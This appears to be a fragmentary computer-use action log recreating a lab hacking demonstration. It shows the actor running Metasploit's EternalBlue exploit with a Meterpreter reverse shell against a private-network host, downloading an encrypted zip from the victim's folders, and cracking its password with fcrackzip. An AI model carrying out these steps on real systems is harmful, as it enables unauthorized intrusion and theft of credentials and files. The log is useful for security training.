
{"action": "mouse_move", "coordinate": [977, 682]}

Step: Create a new blank text document named password.txt on the Windows desktop
{"action": "left_click", "coordinate": [851, 676]}

{"action": "type", "text": "hackerloiisvery"}

{"action": "type", "text": "handsome"}

{"action": "left_click", "coordinate": [976, 54]}

Step: Start a 7-Zip archive from password.txt via its right-click menu
{"action": "right_click", "coordinate": [645, 108]}

{"action": "left_click", "coordinate": [1260, 227]}

Step: Enter the archive password under Encryption with ZipCrypto and create password.zip
{"action": "left_click", "coordinate": [934, 469]}

{"action": "type", "text": "*******"}

{"action": "left_click", "coordinate": [797, 751]}

{"action": "mouse_move", "coordinate": [1091, 308]}


Step: Create securepassword.txt with touch, edit it in mousepad, and prepare the password-zip command
{"action": "mouse_move", "coordinate": [1184, 238]}

Step: Search eternal modules, load ms17_010_psexec and set payload windows/x64/meterpreter/reverse_tcp
{"action": "type", "text": "search eternal"}
{"action": "type", "text": "use 1"}

{"action": "type", "text": "set payload"}

{"action": "type", "text": "windows/x644/meterpr"}

{"action": "type", "text": "eter/reverse_"}

Step: Set LHOST 192.168.0.207, confirm with ifconfig, and enter RHOSTS 192.168.0.197
{"action": "type", "text": "set LHOST 192.168"}

{"action": "type", "text": ".0.207"}

{"action": "type", "text": "ifconfig"}

{"action": "type", "text": "set RHOSTS 192.168.0.197"}

{"action": "mouse_move", "coordinate": [1131, 328]}

{"action": "left_click", "coordinate": [15, 15]}

{"action": "left_click", "coordinate": [173, 310]}

{"action": "left_click", "coordinate": [567, 206]}

Step: Run the exploit against 192.168.0.197, list Meterpreter commands and interact with session 1
{"action": "type", "text": "exploit"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Step: Navigate the Meterpreter session up to C:\ and into Users\loiliangyang toward the Desktop
{"action": "type", "text": "cd .."}

{"action": "type", "text": "cd"}

{"action": "type", "text": "cd Users"}

{"action": "type", "text": "cd loiliangyang"}

Step: Download password.zip from the target desktop through Meterpreter
{"action": "type", "text": "download pa"}

{"action": "mouse_move", "coordinate": [427, 387]}

{"action": "mouse_move", "coordinate": [809, 312]}

{"action": "mouse_move", "coordinate": [150, 158]}

{"action": "mouse_move", "coordinate": [705, 106]}

{"action": "mouse_move", "coordinate": [812, 209]}

Step: Launch the fcrackzip dictionary attack on password.zip with the commonpasswords.txt wordlist
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [430, 482]}

Step: Extract password.txt from password.zip into the home folder using the cracked password
{"action": "double_click", "coordinate": [215, 477]}

{"action": "left_click", "coordinate": [339, 111]}

{"action": "left_click", "coordinate": [933, 540]}

{"action": "left_click", "coordinate": [785, 575]}

{"action": "left_click", "coordinate": [607, 323]}

{"action": "left_click", "coordinate": [214, 503]}

{"action": "double_click", "coordinate": [213, 503]}
